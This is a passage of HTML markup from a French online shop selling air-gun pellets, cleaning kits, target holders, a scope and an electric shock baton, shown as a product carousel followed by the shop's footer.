                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45085-home_default/boite-de-nettoyage-compartimentee-cal-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte de nettoyage compartimentée cal. 4.5 mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13516"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/13516-boite-de-nettoyage-compartimentee-cal-45-mm.html">Boîte de nettoyage compartimentée cal. 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/13516-boite-de-nettoyage-compartimentee-cal-45-mm.html">800405</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/13516-boite-de-nettoyage-compartimentee-cal-45-mm.html">Kit de nettoyage pour armes en calibre 4.5 mm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13516-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/13516-boite-de-nettoyage-compartimentee-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11296 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11296"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11296-boite-de-250-plombs-gamo-match-classic-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40412-home_default/boite-de-250-plombs-gamo-match-classic-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 250 plombs Gamo Match Classic - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40412-thickbox_default/boite-de-250-plombs-gamo-match-classic-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11296"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11296-boite-de-250-plombs-gamo-match-classic-calibre-45mm.html">Boîte de 250 plombs Gamo Match Classic - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11296-boite-de-250-plombs-gamo-match-classic-calibre-45mm.html">G3000</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11296-boite-de-250-plombs-gamo-match-classic-calibre-45mm.html">Plombs destinés à l'entrainement en calibre 4.5 mm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11296-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/11296-boite-de-250-plombs-gamo-match-classic-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9783 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9783"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35309-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="porte cible marque umarex - 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35309-thickbox_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35310-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="porte cible marque umarex - 14x14cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9783"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Porte cible conique 14 x 14 cm Umarex</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">3.2043</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Idéal pour l'entrainement et le tir de loisir.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9783-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13218 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13218"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/matraques-electriques/13218-shocker-matraque-umarex-x8-10-000-000v.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44467-home_default/shocker-matraque-umarex-x8-10-000-000v.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Shocker matraque Umarex X8 - 10 000 000V"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44467-thickbox_default/shocker-matraque-umarex-x8-10-000-000v.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44466-home_default/shocker-matraque-umarex-x8-10-000-000v.jpg"
                                        width="512"
                                        height="512"
                                        alt="Shocker matraque Umarex X8 - 10 000 000V 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13218"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Matraques Électriques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/matraques-electriques/13218-shocker-matraque-umarex-x8-10-000-000v.html">Shocker matraque Umarex X8 - 10 000 000V</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/matraques-electriques/13218-shocker-matraque-umarex-x8-10-000-000v.html">801073</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/matraques-electriques/13218-shocker-matraque-umarex-x8-10-000-000v.html">Matraque shocker par Umarex , d'une puissance de 10 millions de Volts.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13218-0" >

                
            <a href="https://www.monarmurerieenligne.com/matraques-electriques/13218-shocker-matraque-umarex-x8-10-000-000v.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10184 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10184"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/lunettes/10184-lunette-3-9x40-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37309-home_default/lunette-3-9x40-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lunette 3-9x40 UMAREX"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37309-thickbox_default/lunette-3-9x40-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/37310-home_default/lunette-3-9x40-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lunette 3-9x40 UMAREX 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10184"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Lunettes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/lunettes/10184-lunette-3-9x40-umarex.html">Lunette 3-9x40 UMAREX</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/lunettes/10184-lunette-3-9x40-umarex.html">801006</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/lunettes/10184-lunette-3-9x40-umarex.html">Lunette de chasse et de tir de précision</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10184-0" >

                
            <a href="https://www.monarmurerieenligne.com/lunettes/10184-lunette-3-9x40-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12710 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12710"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/12710-boite-500-plombs-pointu-europ-arm-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43430-home_default/boite-500-plombs-pointu-europ-arm-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte 500 plombs pointu Europ-Arm - Calibre 4,5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43430-thickbox_default/boite-500-plombs-pointu-europ-arm-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43431-home_default/boite-500-plombs-pointu-europ-arm-calibre-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Boîte 500 plombs pointu Europ-Arm - Calibre 4,5 mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12710"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/12710-boite-500-plombs-pointu-europ-arm-calibre-45-mm.html">Boîte 500 plombs pointu Europ-Arm - Calibre 4,5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/12710-boite-500-plombs-pointu-europ-arm-calibre-45-mm.html">PB247</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/12710-boite-500-plombs-pointu-europ-arm-calibre-45-mm.html">Plombs Europ-Arm à tête pointu.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12710-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/12710-boite-500-plombs-pointu-europ-arm-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                                             alt="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
